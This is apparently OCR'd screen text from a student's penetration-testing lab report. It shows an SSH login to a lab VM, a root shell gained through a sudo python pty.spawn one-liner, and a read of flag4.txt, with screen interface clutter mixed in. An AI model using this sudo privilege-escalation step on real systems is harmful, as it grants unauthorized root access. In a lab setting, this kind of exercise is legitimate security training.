 Final Project (11) - ml-lab-5c357161-bae3-4f9e-9d14-74363f8fc364.southcentralus.cloudapp.azure.com:64928 - Remote Desktop Connection
Sign in
Share
Recycle Bin
Google Chrome
Kibana
Visual Studio Code
Hyper-V Manager
Hyper-V Manager
File Action View Help
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1
02:12 PM
Floppy Disk
Trash
File System
Shell No. 1
File Actions Edit View Help
root@Kali:~# steven@192.168.1.110 -p22
bash: steven@192.168.1.110: command not found
root@Kali:~# ssh steven@192.168.1.110 -p22
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue May 18 05:03:15 2021 from 192.168.1.90
$ cd usr
-sh: 1: cd: can't cd to usr
$ cd /usr
$ ls
bin games include lib local sbin share src
$ cd /bin
$ sudo python -c 'import pty; pty.spawn("/bin/bash")';
root@target1:/bin#
AaBbCcD AaBbCcDc
Subtitle Subtle Em...
Find
Replace
Select
Editing
michael@target1:~
File Actions Edit View Help
root@target1:/usr/bin# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
Page 5 of 6 397 words
100%
Type here to search
5:12 PM
5/17/2021
7